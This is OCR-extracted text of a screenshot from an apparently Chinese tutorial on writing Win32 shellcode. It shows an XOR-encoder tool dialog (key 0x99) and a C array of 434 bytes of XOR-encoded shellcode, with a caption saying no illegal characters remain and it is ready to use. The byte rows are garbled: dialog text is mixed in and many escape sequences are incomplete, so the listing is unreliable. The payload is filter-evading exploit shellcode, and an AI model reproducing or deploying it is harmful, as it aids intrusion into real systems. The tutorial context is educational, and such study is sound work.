 作者：古开元 四川大学信息安全研究所
XOR文件 D:\My Documents\投稿文章\win32shellcode\你也能写Shel 浏览...
XOR值 0x99 限制字符集 \ 确定
char shellcode[] =
"\x70"
"\xFD\x98\x99\x99\xC2\xCC\x10\x7C\xFF\x18\x75\xAD\x99\x10\x7F\xFF"
"\x18\x75\x95\x99\x71\x42\x99\x99\x99\x10\x5E\xCE\xF1\x17\xD7\x97"
"\x75\x71\x7E\x99\x99\x99\x10\xDC\x91\x14\xCA\xA9\xCB\x66\xCC\x91"
"\x10\xDC\x91\x14\xCA\xA2\x10\xCF\xAD\xF3\x94\xC0\xFF\x18\x60\x9E"
"\x99\xEC\x9A\x12\xE4\x91\x10\x97\xCE\x66\xED\x12\x65\x71\x22\x99"
"\x99\x99\x12\x97\x10\xDD\x17\x65\x7B\x7B\xFF\x18\x75\x09\x98\xCD"
"\xF1\x98\x98\x99\x99\x66\xCF\x9D\xA8\x66\xCE\xCE\xCE\xCE\xDE\xCE"
"\xDE\xCE\x66\x8F\x10\x5A\xA8\x66\xCE\xCE\xF1\x9B\x99\x87\xF8\x10"
"\x7B\xF3\x \xCF\xCA"
xorxorx
"\x66\xCF\x \x9E\xF1"
"\x99\x99\x \x05\x66"
"\x66\x66\x \xCB\xCA"
一共 434 个字节
"\x66\xCF\x \x99\xED"
嘿嘿...没有不合法的字符了!放心用吧!
"\x97\x14\x \x4C\xCE"
"\x66\xCF\x \xA8\x66"
"\xCE\x66\x \x95\x12"
确定
"\xE9\x85\x \xCC\xCF"
"\xCE\x12\x \x12\xD3"
"\x81\x12\xC3\xB9\x98\x72\x7A\xAC\xD0\x12\xAD\x12\x98\x77\xA8\x66"
"\x65\xA8\x59\x35\xA1\x79\xED\x9E\x58\x56\x94\x98\x5E\x72\x6B\xA2"
"\xE5\xBD\x8D\xEC\x78\x12\xC3\xBD\x98\x72\xFF\x12\x95\xD2\x12\xC3"
图 4